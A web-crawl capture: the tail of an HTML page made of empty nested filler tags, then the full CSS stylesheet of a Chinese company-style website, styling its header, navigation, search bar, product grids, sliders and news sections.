id="izeie"><center id="izeie"></center></optgroup></form><track id="izeie"></track><output id="izeie"></output><form id="izeie"></form><meter id="izeie"><nobr id="izeie"><acronym id="izeie"></acronym></nobr></meter><menu id="izeie"><font id="izeie"><li id="izeie"><samp id="izeie"></samp></li></font></menu><dl id="izeie"><button id="izeie"></button></dl><optgroup id="izeie"><xmp id="izeie"><noscript id="izeie"><delect id="izeie"></delect></noscript></xmp></optgroup><rp id="izeie"><th id="izeie"></th></rp><optgroup id="izeie"></optgroup><rp id="izeie"></rp><abbr id="izeie"></abbr><strike id="izeie"></strike><p id="izeie"><kbd id="izeie"></kbd></p><ruby id="izeie"><big id="izeie"><pre id="izeie"></pre></big></ruby><tbody id="izeie"><tr id="izeie"><nobr id="izeie"></nobr></tr></tbody><ol id="izeie"><xmp id="izeie"></xmp></ol><dfn id="izeie"><table id="izeie"></table></dfn><dd id="izeie"><strong id="izeie"><samp id="izeie"><tbody id="izeie"></tbody></samp></strong></dd><dd id="izeie"><abbr id="izeie"><sup id="izeie"></sup></abbr></dd><dfn id="izeie"><listing id="izeie"><wbr id="izeie"></wbr></listing></dfn><optgroup id="izeie"></optgroup><cite id="izeie"></cite><dl id="izeie"><delect id="izeie"><rt id="izeie"></rt></delect></dl><p id="izeie"></p><tbody id="izeie"><big id="izeie"></big></tbody><small id="izeie"></small><dl id="izeie"></dl><mark id="izeie"></mark><nobr id="izeie"></nobr><ul id="izeie"><strike id="izeie"><output id="izeie"><fieldset id="izeie"></fieldset></output></strike></ul><span id="izeie"><dfn id="izeie"></dfn></span><wbr id="izeie"><u id="izeie"><thead id="izeie"><abbr id="izeie"></abbr></thead></u></wbr><font id="izeie"><acronym id="izeie"><samp id="izeie"></samp></acronym></font><menu id="izeie"><big id="izeie"></big></menu><rt id="izeie"></rt><form id="izeie"></form><meter id="izeie"></meter><th id="izeie"></th><th id="izeie"></th><dfn id="izeie"><em id="izeie"><wbr id="izeie"><u id="izeie"></u></wbr></em></dfn><acronym id="izeie"><nav id="izeie"></nav></acronym><track id="izeie"></track><address id="izeie"></address><cite id="izeie"></cite><dfn id="izeie"><listing id="izeie"><address id="izeie"></address></listing></dfn><listing id="izeie"><rt id="izeie"><table id="izeie"><address id="izeie"></address></table></rt></listing><font id="izeie"></font><sup id="izeie"><blockquote id="izeie"></blockquote></sup><dd id="izeie"><abbr id="izeie"><big id="izeie"><tbody id="izeie"></tbody></big></abbr></dd><optgroup id="izeie"></optgroup><big id="izeie"></big><dl id="izeie"><blockquote id="izeie"></blockquote></dl><option id="izeie"></option><kbd id="izeie"></kbd><nav id="izeie"></nav><label id="izeie"><progress id="izeie"></progress></label><bdo id="izeie"></bdo><i id="izeie"></i><small id="izeie"><rt id="izeie"><kbd id="izeie"></kbd></rt></small><em id="izeie"></em><i id="izeie"><dfn id="izeie"><code id="izeie"></code></dfn></i><center id="izeie"></center><source id="izeie"></source><b id="izeie"><s id="izeie"><ul id="izeie"><legend id="izeie"></legend></ul></s></b><span id="izeie"><optgroup id="izeie"><sub id="izeie"></sub></optgroup></span><font id="izeie"><pre id="izeie"><samp id="izeie"></samp></pre></font><label id="izeie"></label><i id="izeie"><menuitem id="izeie"></menuitem></i><ins id="izeie"><var id="izeie"><rp id="izeie"></rp></var></ins><small id="izeie"></small><mark id="izeie"></mark><noframes id="izeie"></noframes><td id="izeie"></td><span id="izeie"><del id="izeie"></del></span><track id="izeie"></track><abbr id="izeie"></abbr><dd id="izeie"></dd><tr id="izeie"></tr><code id="izeie"><ins id="izeie"><var id="izeie"></var></ins></code><listing id="izeie"><dfn id="izeie"></dfn></listing><blockquote id="izeie"></blockquote><dfn id="izeie"></dfn><center id="izeie"></center><var id="izeie"><center id="izeie"><label id="izeie"><thead id="izeie"></thead></label></center></var><small id="izeie"><p id="izeie"><kbd id="izeie"><legend id="izeie"></legend></kbd></p></small><acronym id="izeie"></acronym><label id="izeie"><center id="izeie"></center></label><noscript id="izeie"></noscript><span id="izeie"></span><noscript id="izeie"><strike id="izeie"><th id="izeie"><acronym id="izeie"></acronym></th></strike></noscript><address id="izeie"><form id="izeie"></form></address><dl id="izeie"></dl><p id="izeie"><mark id="izeie"><strong id="izeie"></strong></mark></p><sup id="izeie"><strong id="izeie"><pre id="izeie"></pre></strong></sup><font id="izeie"></font><i id="izeie"><menuitem id="izeie"></menuitem></i><pre id="izeie"></pre><object id="izeie"></object><pre id="izeie"><em id="izeie"><wbr id="izeie"><u id="izeie"></u></wbr></em></pre><legend id="izeie"></legend><thead id="izeie"><tr id="izeie"><fieldset id="izeie"><rp id="izeie"></rp></fieldset></tr></thead><p id="izeie"><mark id="izeie"></mark></p><meter id="izeie"><th id="izeie"></th></meter><var id="izeie"></var><menu id="izeie"><xmp id="izeie"><s id="izeie"></s></xmp></menu><xmp id="izeie"><label id="izeie"><progress id="izeie"><small id="izeie"></small></progress></label></xmp><div id="izeie"></div><dl id="izeie"><font id="izeie"></font></dl><kbd id="izeie"></kbd><bdo id="izeie"></bdo><ol id="izeie"><nobr id="izeie"><s id="izeie"></s></nobr></ol><b id="izeie"></b><small id="izeie"></small><tr id="izeie"></tr><output id="izeie"><sup id="izeie"><acronym id="izeie"></acronym></sup></output><label id="izeie"><xmp id="izeie"><small id="izeie"></small></xmp></label><source id="izeie"></source><track id="izeie"><tfoot id="izeie"><em id="izeie"></em></tfoot></track><center id="izeie"><noscript id="izeie"></noscript></center></div>
</html>

--- FILE ---
content_type: text/css
request_url: http://m.naughty-monkey.com/static/site/pc/css/main.css
body_size: 6120
content:
/*初始化样式*/
html {
    margin: 0;
    padding: 0;
    border: 0;
}

body,
div,
span,
object,
iframe,
h1,
h2,
h3,
h4,
p,
blockquote,
pre,
a,
address,
code,
b,
em,
img,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
footer,
header,
hgroup,
nav,
section {
    margin: 0;
    padding: 0;
    border: 0;
}

body {
    background: #fff;
    color: #666;
    position: relative;
    font: 12px/1.5 Microsoft YaHei, arial, 宋体, sans-serif;
    vertical-align: baseline;
    width: 100%;
    overflow-x: hidden;
}

a {
    text-decoration: none;
    outline: none;
}

a:link {
    color: #666;
}

a:visited {
    color: #666;
}

a:hover,
a:active,
a:focus {
    color: #009b4c;
    text-decoration: none;
    outline: none;
}

input {
    padding: 0;
    margin: 0;
    font-family: 'Microsoft YaHei';
}

img {
    border: none;
    background: none;
    vertical-align: middle;
}

ul,
ol,
li {
    list-style-type: none;
}

select,
input,
img,
select {
    vertical-align: middle;
}

table {
    border-collapse: collapse;
    border-spacing: 0
}

table,
th,
td {
    vertical-align: middle
}

.clearfix:after {
    content: ".";
    display: block;
    height: 0;
    clear: both;
    overflow: hidden;
    visibility: hidden;
}

.clearfix {
    zoom: 1
}

.clearboth {
    height: 0px;
    line-height: 0px;
    overflow: hidden;
    clear: both;
    font-size: 0px;
}

h1,
h2,
h3,
h4 {
    font-size: 12px;
    font-weight: bold;
}

hr {
    border: 0;
    border-top: 1px solid #ccc;
    height: 0;
}

dt {
    font-weight: normal;
}

/*----- Common css ------*/
.fl {
    float: left;
}

.fr {
    float: right;
}

.di {
    _display: inline;
}

.fwn {
    font-weight: normal;
}

.dib {
    *display: inline;
    _zoom: 1;
    _display: inline;
    _font-size: 0px;
}

.flex {
    display: flex;
    justify-content: space-between;
    align-items: center;
    flex-wrap: wrap;
}

.flexd {
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
}

.wh {
    max-width: 1230px;
    margin: 0 auto;
    padding: 0 15px;
}

.pos {
    position: relative;
    width: 1920px;
    left: 50%;
    margin-left: -960px;
}

.com-img {
    display: inline;
    overflow: hidden;
    margin: 0 auto;
    display: table;
}

.com-img img {
    transition: all 0.8s;
    -webkit-transition: all 0.8s;
    -moz-transition: all 0.8s;
    -o-transition: all 0.8s;
}

.com-img:hover img {
    transform: scale(1.1);
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -o-transform: scale(1.1);
    -ms-transform: scale(1.1);
}



/*头部样式*/


.top2 {
    height: 140px;
    overflow: hidden;
}

.top2 .logo {
    width: 32.333%;
    
}
.top2 .logo  .logotext1 {
    font-size: 1.2rem;
	letter-spacing: -1px;
	color: #000;
    text-align: center;
    line-height: 1.3;
}


.top2 .logo a {
    display: block;
}

.top2 .logo a img {
    max-width: 100%;
}

.logo {
    float: left;
    line-height: 140px;
}

.top2 .logotext {
    font-size: 25px;
    font-weight: normal;
    letter-spacing: -1.2px;
    color: #414141;
    background: url(../images/62e23ff8820fb743024158cdf591bf872751724b.png) no-repeat left center;
    padding-left: 36px;
    line-height: 140px;
    margin-left: 30px;
}

.top2 .k2 {
    padding-left: 56px;
    background: url(../images/1a22cff8e900e66f259aa285168bd56bdd255192.png) no-repeat left center;
    margin-top: 30px;
}

.top2 .k2 p:nth-of-type(1) {
    font-size: 17px;
    font-weight: normal;
    letter-spacing: -0.8px;
    color: #999999;
}

.top2 .k2 p:nth-of-type(2) {
    font-size: 26px;
    letter-spacing: -1.9px;
    color: #ff7d01;
}

.top2 .k2 p:nth-of-type(3) {
    font-size: 26px;
    letter-spacing: -1.9px;
    color: #ff7d01;
}



/* 导航样式 */
#menu {
    background: url(../images/bace4c1ecfc0e81a5735c1dac5b18a394d54b29b.png) repeat-x left center;

}

.x-menu {
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.x-menu>li {
    position: relative;
    flex: 1;
    background: url(../images/35a4cfcd5d65cec966471ecfe491159ead2838d1.png) no-repeat right center;
}

.x-menu>li:last-child {
    background: initial;
}

.x-menu>li>a {
    display: block;
    font-size: 16px;
    color: #ffffff;
    white-space: nowrap;
    line-height: 60px;
    height: 60px;
    text-align: center;
    letter-spacing: -0.4px;
}



.x-menu>li>a:hover {
    background-color: #ff8a0000;
}

.x-menu>li.active>a {}

.x-menu>li:after {
    content: '';
    position: absolute;
    z-index: 100;
    width: 100%;
    left: 0;
    /*height: 40px;*/
    opacity: 0;
    top: 100%;
}

.x-menu>li:hover .x-sub-menu {
    opacity: 1;
    visibility: visible;
    -webkit-transform: translateY(0);
    transform: translateY(0);
    background: #fff;
}

.x-sub-menu {
    position: absolute;
    z-index: 99;
    width: 160%;
    left: -24%;
    top: 60px;
    background: #fff;
    opacity: 0;
    visibility: hidden;
    -webkit-transform: translateY(20px);
    transform: translateY(20px);
    -webkit-transition: all .5s ease;
    transition: all .5s ease;
}

.x-sub-menu>li {
    /* padding: 0 0.9rem; */
}

.x-sub-menu>li>a {
    display: block;
    text-align: center;
    line-height: 2;
    font-size: 14px;
    color: #666666;
    line-height: 2.6;
}

.x-sub-menu>li>a:hover {
    background: #0d62a6;
    color: #fff;

}

.x-sub-menu:after {
    content: '';
    width: 0;
    height: 0;
    line-height: 0;
    font-size: 0;
    overflow: hidden;
    border-width: 10px;
    cursor: pointer;
    border-style: dashed dashed solid dashed;
    border-color: transparent transparent #fff transparent;
    border-top: none;
    position: absolute;
    top: -10px;
    left: 50%;
    margin-left: -10px;
    z-index: 99;
    display: none;
}


@media(max-width: 1024px) {
    .top2 .logo {
        width: 33.333%;
    }

    .top2 .logotext {
        font-size: 20px;
    }
  
}



@media(max-width: 992px) {
    body {
        padding-top: 60px;
    }
}


.sou {
    line-height: 37px;
    padding: 0.8rem 0;
    background: #055a9b;
}

.sou .hotSearch {
    font-size: 15px;
    letter-spacing: -0.4px;
    color: #ffffff;
}

.sou .hotSearch a {
    color: #fff;
    margin-right: 5px;
}

.sou form {
    width: 375px;
    height: 37px;
    background: url(../images/777210bf745f856272b014b0551f757b9a79beb4.jpg) no-repeat center center;
    font-size: 15px;
    letter-spacing: -1px;
    color: #bbbbbb;
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.sou form input {
    outline: none;
    background: none;
    border: none;
}

.sou form input[name="wd"] {
    width: 336px;
    padding: 0 12px;
    font-size: 15px;
    letter-spacing: -1px;
    color: #000;
}

.sou form input[name="wd"]::placeholder {
    color: #bbbbbb;
}

.sou form input[type="submit"] {
    flex: 1;
}



.p1 {
    padding: 53px 0;
}

.p1a {
    width: 23.1667%;
}

.p1a1 {
    text-align: center;
    width: 100%;
    padding: 28px 0;
    background: url(../images/2865fa04151b8d63683acacba6ddf8eb121db67b.jpg) no-repeat center center;
    background-size: cover;
    color: #ffffff;
}

.p1a1>h3 {
    font-size: 27px;
    font-weight: normal;
    margin-bottom: 8px;
}

.p1a1>p {
    font-size: 14px;
}

.p1a2 {
    border-left: 2px solid #055a9b;
    border-right: 2px solid #055a9b;
    padding: 0 14px;
}

.p1a2 li a {
    display: block;
    line-height: 49px;
    font-size: 14px;
    color: #666666;
    font-family: "simsun";
    border-bottom: 1px solid #eeeeee;
    padding-left: 28px;
    position: relative;
    transition: all ease .3s;
    text-overflow: ellipsis;
    overflow: hidden;
    white-space: nowrap;
}

.p1a2 li a::after {
    content: "";
    width: 16px;
    height: 16px;
    background: url(../images/098929d0976d69a3b0fd314b9a9d0698a7bcc797.png) no-repeat center center;
    position: absolute;
    left: 0;
    top: 50%;
    transform: translateY(-50%);
}

.p1a2 li:hover a {
    color: #ff7d01;
}

.p1a3 {
    width: 100%;
    background: #363636;
    padding: 15px 0 15px 88px;
    position: relative;
}

.p1a3::before {
    content: "";
    background: url(../images/a808fd2522622bea6189ffbe4220c72ac4812809.png) no-repeat center center;
    width: 42px;
    height: 41px;
    position: absolute;
    left: 30px;
    top: 50%;
    transform: translateY(-50%);
}

.p1a3 h3 {
    font-size: 15px;
    font-weight: normal;
    color: #ffffff;
}

.p1a3 em {
    display: block;
    font-size: 26px;
    line-height: 35px;
    letter-spacing: -1px;
    color: #ffffff;
    font-family: "simhei";
}

.p1a3 a {
    display: block;
    width: 87px;
    height: 26px;
    border: solid 1px rgba(255, 255, 255, .5);
    line-height: 26px;
    text-align: center;
    font-size: 13px;
    color: #fff;
}


.p1b {
    width: 74.16667%;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
}

.p1b1 {
    line-height: 48px;
    background: url(../images/4c0c88432a76f272530f72926e9cd391734c87e9.png) no-repeat bottom center;
}

.p1b1 h3 {
    font-size: 26px;
    letter-spacing: -2px;
    color: #055a9b;
    font-family: "simhei";
}

.p1b1 a {
    font-size: 16px;
    font-weight: normal;
    color: #666666;
}



.p1b2 li {
    width: 48.99%;
}

.p1b2 li a {
    display: block;
    position: relative;
    border: solid 1px #e1e1e1;
    transition: all ease .3s;
}

.p1b2 li:hover a {
    transform: translateY(-10px);
}

.p1b2 li a .img img {
    display: block;
    width: 100%;
}

.p1b2 li:hover h3 {
    color: #055a9b;
}
.p1b2 li h3 {
    font-size: 15px;
    font-weight: normal;
    letter-spacing: -1px;
    color: #666666;
    text-align: center;
    margin: 10px 0 18px;
    transition: all ease .2s;
}

.p1b2 li a .cont {
    position: absolute;
    left: 72%;
    bottom: 15px;
}

.p1b2 li a .cont h3 {
    font-size: 16px;
    font-weight: normal;
    letter-spacing: -1px;
    color: #666666;
    line-height: 1.4;
    transition: all ease .2s;
}

.p1b2 li a .cont p {
    font-size: 16px;
    letter-spacing: -1px;
    color: #666666;
    line-height: 1.4;
    transition: all ease .2s;
}

.p1b2 li:hover a .cont h3 {
    color: #055a9b;
}

.p1b2 li:hover a .cont p {
    color: #055a9b;
}

.p1b3 li {
    width: 31.91%;
}

.p1b3 li a {
    display: block;
}

.p1b3 li a div.img {
    border: solid 1px #e1e1e1;
    transition: all ease .3s;
}

.p1b3 li a div.img img {
    width: 100%;
}

.p1b3 li:hover a div.img {
    transform: translateY(-10px);
}

.p1b3 li a h3 {
    font-size: 15px;
    font-weight: normal;
    letter-spacing: -1px;
    color: #666666;
    text-align: center;
    margin: 10px 0 18px;
    transition: all ease .2s;
}

.p1b3 li:hover a h3 {
    color: #055a9b;
}

@media(max-width: 1024px) {
    .p1a2 li a {
        white-space: nowrap;
        overflow: hidden;
        text-overflow: ellipsis;
    }

    .p1a3 {
        padding: 15px 0 15px 43px;
    }

    .p1a3::before {
        width: 27px;
        height: 27px;
        border-radius: 50%;
        background-size: 100% 100%;
        left: 12px;
    }

    .p1b {
        justify-content: flex-start;
    }

    .p1b1 {
        margin-bottom: 4%;
    }

    .p1b2 li a .cont {
        left: 58%;
    }

    .p1b2 {
        margin-bottom: 4%;
    }
}

@media(max-width: 768px) {
    .p1a {
        width: 100%;
    }

    .p1a2 {
        display: flex;
        justify-content: space-between;
        align-items: center;
        flex-wrap: wrap;
        border-bottom: 2px solid #055a9b;
    }

    .p1a2 li {
        width: 48%;
    }

    .p1a3 {
        display: none;
    }

    .p1b {
        width: 100%;
        margin-top: 3%;
    }
}

@media(max-width: 767px) {
    .p1{
        padding: 24px 0;
    }
    .p1a2 li a {
        font-size: 13px;
        padding-left: 21px;
    }

    .p1b1 h3 {
        font-size: 20px;
    }

    .p1b1 a {
        font-size: 14px;
    }

    .p1b2 li {
        width: 100%;
    }

    .p1b2 li:last-child {
        margin-top: 3%;
    }

    .p1b3 li {
        width: 48.91%;
    }
}



.p2 {
    background: url(../images/db0f0da407d36517e13fe9ce5c95e46350d7ba05.jpg) no-repeat center center;
    background-size: cover;
    padding: 68px 0 78px;
}

.p2-title {
    text-align: center;
    color: #ffffff;
}

.p2-title h3 {
    font-size: 38px;
    letter-spacing: -1px;
    margin-bottom: 30px;
    position: relative;
}

.p2-title h3::after {
    content: "";
    width: 35px;
    height: 2px;
    background: #fff;
    position: absolute;
    left: 50%;
    transform: translateX(-50%);
    bottom: -17px;
}

.p2-title p {
    font-size: 18px;
}

.p2a {
    margin-top: 5.4rem;
}

.p2a li {
    width: 29.583%;
}

.p2a li a {
    height: 100%;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
}

.p2a li a .conta {
    justify-content: flex-start;
}

.p2a li a .conta .conta1 {
    width: 85px;
    height: 74px;
    border: solid 2px #ffffff;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    font-size: 17px;
    line-height: 24px;
    color: #ffffff;
    margin-right: 9px;
}

.p2a li a .conta .conta2 {
    flex: 1;
}

.p2a li a .conta .conta2 h3 {
    font-size: 20px;
    font-weight: normal;
    color: #ffffff;
    margin-bottom: 11px;
}

.p2a li a .conta .conta2 h4 {
    font-size: 12px;
    font-weight: normal;
    color: rgba(255, 255, 255, .5);
    letter-spacing: -0.8px;
}



.p2a li a .contb {
    font-size: 17px;
    line-height: 1.3;
    letter-spacing: -0.4px;
    color: #ffffff;
    height: 106px;
    margin: 2.8rem 0 1.9rem;
    font-weight: 100;
}

.p2a li a .contb p {
    padding-left: 18px;
    position: relative;
}

.p2a li a .contb p::before {
    content: "";
    width: 6px;
    height: 6px;
    background-color: #ffffff;
    border: solid 1px #ffffff;
    position: absolute;
    left: 0;
    top: 5px;
}

.p2a li a div.img {
    overflow: hidden;
}

.p2a li a div.img img {
    width: 100%;
    transition: all ease .3s;
}


.p2a li:hover a div.img img {
    transform: scale(1.1);
}

@media(max-width: 1024px) {
    .p2a li {
        width: 30.583%;
    }

    .p2a li a .contb {
        font-size: 14px;
    }

    .p2a li a .conta .conta2 h3 {
        font-size: 16px;
    }
}

@media(max-width: 768px) {
    .p2a li {
        width: 100%;
        margin-bottom: 3%;
    }

    .p2a li a .contb {
        height: auto;
        line-height: 1.7;
    }
}

@media(max-width: 767px) {
    .p2a li a .conta .conta1 {
        width: 66px;
        height: 60px;
    }

    .p2-title h3 {
        font-size: 21px;
        margin-bottom: 24px;
    }

    .p2-title p {
        font-size: 14px;
    }

    .p2a li a .contb {
        margin: 1.6rem 0;
        font-weight: 400;
    }

    .p2a li {
        margin-bottom: 6%;
    }
}


.index-title {
    text-align: center;
}

.index-title h3 {
    font-size: 40px;
    color: #005aa1;
    margin-bottom: 12px;
    font-weight: 400;
}

.index-title p {
    font-size: 20px;
    color: #666666;
}

.p3 {
    padding-top: 3.9rem;
}

.p3a {
    position: relative;
}

.p3-swiper {
    overflow: hidden;
    margin-top: 2.8rem;
}

.p3a li a {
    display: block;
    border: solid 1px #dddddd;
}

.p3a li a img {
    display: block;
    width: 100%;
}

.p3a .p3prev {
    width: 20px;
    height: 37px;
    background: url(../images/3de741445622d4a443ebb4c2191be50d112e5df9.png) no-repeat center center;
    cursor: pointer;
    z-index: 99;
    outline: none;
    position: absolute;
    left: -49px;
    top: 50%;
    transform: translateY(-50%);
}

.p3a .p3next {
    width: 20px;
    height: 37px;
    background: url(../images/c0005c54a0b458b52830455d4fe6a1e7d0541454.png) no-repeat center center;
    cursor: pointer;
    z-index: 99;
    outline: none;
    position: absolute;
    right: -49px;
    top: 50%;
    transform: translateY(-50%);
}

@media(max-width: 767px) {
    .index-title h3 {
        font-size: 24px;
        margin-bottom: 8px;
    }

    .index-title p {
        font-size: 16px;
    }
}



.p4 {
    margin-top: 4.2rem;
}

.p4a {
    margin-top: 2.35rem;
}

.p4a li {
    width: 25%;
}

.p4a li a {
    display: block;
    position: relative;
    overflow: hidden;
}

.p4a li a .img img {
    display: block;
    width: 100%;
}

.p4a li a .cont {
    position: absolute;
    width: 100%;
    height: 100%;
    background: rgba(5, 90, 155, .5);
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    color: #fff;
    top: 0;
    left: 0;
    opacity: 0;
    transition: all ease .2s;
}

.p4a li a .cont h3 {
    font-size: 20px;
    font-weight: 400;
}

.p4a li a .cont p {
    font-size: 16px;
}

.p4a li:hover a .cont {
    opacity: 1;
}

@media(max-width: 768px) {
    .p4a li {
        width: 50%;
    }
}


@media(max-width: 767px) {
    .p4a li a .cont {
        position: static;
        color: #000;
        opacity: 1;
        background: #fff;
        margin: 0.5rem 0 1rem;
    }

    .p4a li a .cont h3 {
        font-size: 16px;
        margin-bottom: 4px;
    }

    .p4a li a .cont p {
        font-size: 14px;
    }
}


.p5 {
    background: url(../images/b00ef4624a09efdddb4dc89792bfa27e65401fcf.jpg) no-repeat center center;
    margin-top: 3.65rem;
    padding: 2.5rem 0 2.45rem;
    background-size: cover;
}

.p5a p:nth-of-type(1) {
    font-style: italic;
    font-size: 36px;
    font-weight: 700;
    font-style: italic;
    color: #ffffff;
}

.p5a p:nth-of-type(2) {
    font-size: 20px;
    font-weight: normal;
    color: #ffffff;
}

.p5b {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    align-items: flex-end;
}

.p5b p:nth-of-type(1) {
    font-size: 16px;
    color: #ffffff;
    text-align: right;
}

.p5b p:nth-of-type(2) {
    font-size: 26px;
    font-weight: 700;
    color: #ffffff;
    text-align: right;
    margin-bottom: 7px;
}

.p5b>a {
    font-size: 16px;
    color: #ffffff;
    line-height: 33px;
    padding-left: 18px;
    background: url(../images/08a6425647b3dd04985d785ee950447af2b33cfd.jpg) no-repeat center center;
    width: 152px;
    height: 33px;
    display: block;
}

@media(max-width: 768px) {
    .p5a p:nth-of-type(1) {
        font-size: 21px;
    }

    .p5a p:nth-of-type(2) {
        font-size: 13px;
        margin-top: 4%;
    }
}

@media(max-width: 767px) {
    .p5a p:nth-of-type(1) {
        font-size: 20px;
        text-align: center;
    }

    .p5a p:nth-of-type(2) {
        text-align: center;
        margin-bottom: 4%;
    }

    .p5b {
        align-items: flex-start;
    }
}



.p6 {
    background: url(../images/4d7ecb3762e143647dcea25d0e2653326cb5000d.jpg) no-repeat center center;
    background-size: cover;
    padding: 3.3rem 0 4.55rem;
}

.p6-title {
    display: flex;
    justify-content: center;
    align-items: center;
}

.p6-title h3 {
    font-size: 1.9rem;
    font-weight: normal;
    color: #055a9b;
    margin-right: 10px;
}

.p6-title p {
    font-size: 1.3rem;
    font-weight: normal;
    color: #6b6969;
}

.p6cont {
    margin-top: 4.3rem;
}

.p6a {
    width: 49.58%;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
}

.p6a h3 {
    font-size: 22px;
    color: #055a9b;
}


.p6a p {
    font-size: 16px;
    line-height: 2.1;
    color: #535353;
}

.p6a a.more {
    width: 151px;
    background-color: #055a9b;
    line-height: 37px;
    text-align: center;
    color: #ffffff;
    font-size: 16px;
}




.p6b {
    width: 46.75%;
}

.p6b .img {
    overflow: hidden;
}

.p6b img {
    width: 100%;
    transition: all ease .3s;
}

.p6b .img:hover img {
    transform: scale(1.1);
}



@media(max-width: 1024px) {
    .p6a p {
        font-size: 14px;
        line-height: 1.8;
    }
}

@media(max-width: 768px) {
    .p6cont {
        margin-top: 2.3rem;
    }

    .p6b {
        width: 100%;
        order: 1;
    }

    .p6a {
        width: 100%;
        order: 2;
        margin-top: 4%;
    }

    .p6a h3 {
        margin-bottom: 2%;
    }

    .p6a a.more {
        margin-top: 2%;
    }
}

@media(max-width: 767px) {
    .p6-title h3 {
        font-size: 21px;
    }

    .p6-title p {
        font-size: 20px;
    }

    .p6a h3 {
        font-size: 20px;
    }
}


.p7a {
    justify-content: flex-start;
    border-bottom: solid 1px #055a9b;
    margin: 2.7rem 0 1.5rem;
}

.p7a li {
    width: 120px;
    line-height: 39px;
    font-size: 18px;
    letter-spacing: -1px;
    color: #333333;
    text-align: center;
    cursor: pointer;
}

.p7a li.active {
    background: #055a9b;
    color: #fff;
}



.p7b {
    position: relative;
}

.p7b .p7btab {
    position: absolute;
    left: 0;
    top: 0;
    z-index: 9;
    right: 0;
    width: 100%;
    padding: 0 8px;
}

.p7b .p7btab {
    opacity: 0;
    visibility: hidden;
    transition: all .5s ease;
}

.p7b .p7btab.active {
    position: static;
    opacity: 1;
    visibility: visible;
}

.p7b .p7btab .p7b-swiper {
    overflow: hidden;
}

.p7b .p7btab .p7b-swiper li a {
    display: block;
}

.p7b .p7btab .p7b-swiper li a div.img {
    overflow: hidden;
}

.p7b .p7btab .p7b-swiper li a div.img img {
    width: 100%;
    transition: all ease .3s;
}

.p7b .p7btab .p7b-swiper li a h3 {
    font-size: 18px;
    font-weight: normal;
    color: #333333;
    margin-top: 10px;
    text-align: center;
}

.p7b .p7btab .p7b-swiper li:hover a div.img img {
    transform: scale(1.1);
}


.p7prev {
    width: 42px;
    height: 42px;
    background: url(../images/8bb0a25267a7e25457543117d316308d31d523bc.png) no-repeat center center;
    position: absolute;
    left: -50px;
    top: 50%;
    transform: translateY(-50%);
    cursor: pointer;
    z-index: 999;
    outline: none;
}


.p7next {
    width: 42px;
    height: 42px;
    background: url(../images/8bb0a25267a7e25457543117d316308d31d523bc.png) no-repeat center center;
    position: absolute;
    right: -50px;
    top: 50%;
    transform: translateY(-50%) rotate(180deg);
    cursor: pointer;
    z-index: 999;
    outline: none;
}

@media(max-width: 768px) {
    .p7b .p7btab {
        padding: 0;
    }

    .p7prev,
    .p7next {
        display: none;
    }
}

@media(max-width: 767px) {
    .p7a li {
        width: 98px;
        font-size: 16px;
    }

    .p7b .p7btab .p7b-swiper li a h3 {
        font-size: 16px;
    }
}







.p8 {
    margin-top: 4.4rem;
}

.p8a {
    width: 65.8333%;
    border: solid 1px #e3e3e3;
    padding: 0 1.5rem 1rem 1.8rem;
}

.p8a1 {
    border-bottom: 1px solid #e3e3e3;
    margin-bottom: 1.5rem;
}

.p8a1a {
    justify-content: flex-start;
}

.p8a1a li a {
    display: block;
    line-height: 66px;
    font-size: 18px;
    font-weight: normal;
    color: #333333;
    position: relative;
}

.p8a1a li a::after {
    content: "";
    width: 100%;
    height: 2px;
    background: #055a9b;
    position: absolute;
    bottom: -1px;
    left: 50%;
    transform: translateX(-50%);
    opacity: 0;
}

.p8a1a li.active a::after {
    opacity: 1;
}

.p8a1a li+li {
    margin-left: 4rem;
}

.p8a1 a.more {
    width: 22px;
    height: 22px;
    line-height: 20px;
    text-align: center;
    font-size: 18px;
    color: #ffffff;
    display: block;
    background: #055a9b;
}




.p8a2 {
    position: relative;
}

.p8a2 .p8tab {
    position: absolute;
    left: 0;
    top: 0;
    z-index: 9;
    right: 0;
}

.p8a2 .p8tab {
    opacity: 0;
    visibility: hidden;
    transition: all .5s ease;
}

.p8a2 .p8tab.active {
    position: static;
    opacity: 1;
    visibility: visible;
}



.p8a2a li a div.img {
    width: 46.99%;
}

.p8a2a li a div.img img {
    max-width: 100%;
}

.p8a2a li a .cont {
    width: 47.95%;
}

.p8a2a li a .cont h3 {
    font-size: 18px;
    font-weight: normal;
    letter-spacing: -1px;
    color: #333333;
    margin-bottom: 1.4rem;
    transition: all ease .2s;
}

.p8a2a li:hover a .cont h3 {
    color: #055a9b;
}

.p8a2a li a .cont p {
    font-size: 13px;
    line-height: 24px;
    letter-spacing: -0.6px;
    color: #676767;
    font-family: "simsun";
}

.p8a2b {
    margin-top: 2rem;
}

.p8a2b li a {
    line-height: 36px;
}

.p8a2b li a h3 {
    font-size: 13px;
    font-weight: normal;
    letter-spacing: -0.6px;
    color: #676767;
    padding-left: 18px;
    position: relative;
    transition: all ease .3s;
}

.p8a2b li a h3::after {
    content: "";
    width: 5px;
    height: 5px;
    background: #055a9b;
    position: absolute;
    left: 0;
    top: 50%;
    transform: translateY(-50%);
}

.p8a2b li a span {
    font-size: 13px;
    font-weight: normal;
    letter-spacing: -0.6px;
    color: #676767;
}

.p8a2b li:hover a h3 {
    color: #055a9b;
}


.p8b {
    width: 30.1667%;
    border: solid 1px #e3e3e3;
    padding: 26px 1.3rem 1rem;
    z-index: 0;
    position: relative;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
}

.p8b::after {
    content: "";
    height: 196px;
    background: #055a9b;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    z-index: -1;
}

.p8b .p8b1 {
    line-height: 40px;
    border-bottom: 1px solid #fff;
}

.p8b2 img {
    width: 100%;
}

.p8b .p8b1 h3 {
    font-size: 18px;
    font-weight: normal;
    color: #ffffff;
    line-height: 40px;
}

.p8b .p8b1 a.more {
    width: 22px;
    height: 22px;
    border: solid 1px #ffffff;
    text-align: center;
    line-height: 18px;
    font-size: 18px;
    color: #fff;
}

